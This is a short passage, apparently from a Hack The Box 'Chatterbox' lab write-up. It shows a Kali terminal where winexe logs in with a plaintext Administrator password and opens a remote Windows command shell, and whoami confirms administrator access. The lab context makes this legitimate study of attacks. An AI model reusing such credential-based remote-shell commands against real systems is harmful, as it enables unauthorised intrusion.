 ┌──(kali㉿kali)-[~/HTB/Labs/Chatterbox]
└─$ winexe -U Administrator%Welcome1! //127.0.0.1 "cmd.exe"
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\administrator
C:\Windows\system32>